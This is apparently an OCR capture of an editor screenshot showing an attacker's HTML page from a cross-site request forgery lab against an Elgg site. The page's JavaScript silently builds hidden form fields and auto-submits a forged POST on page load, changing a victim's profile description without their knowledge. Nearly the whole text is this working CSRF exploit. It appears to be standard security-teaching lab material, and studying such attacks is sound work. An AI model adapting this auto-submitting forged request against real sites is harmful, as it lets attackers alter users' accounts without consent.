 boby1.html (/var/www/CSRF/Attacker) - gedit
File Edit View Search Tools Documents Help
Open
<html>
<body>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">
function forge_post()
{
 var fields;
// The following are form entries need to be filled out by attackers.
// The entries are made hidden, so the victim won’t be able to see them.
 fields += "<input type='hidden' name='name' value='Alice'>";
 fields += "<input type='hidden' name='description' value='Boby is My Hero' >";
 fields += "<input type='hidden' name='accesslevel[description]' value='2'>";
 fields += "<input type='hidden' name='guid' value='42'>";
// Create a <form> element.
 var p = document.createElement("form");
// Construct the form
 p.action = "http://www.csrflabelgg.com/action/profile/edit";
 p.innerHTML = fields;
 p.method = "post";
// Append the form to the current page.
 document.body.appendChild(p);
// Submit the form p.submit();
 p.submit();
}
// Invoke forge_post() after the page is loaded.
window.onload = function() { forge_post();}
</script>
</body>
</html>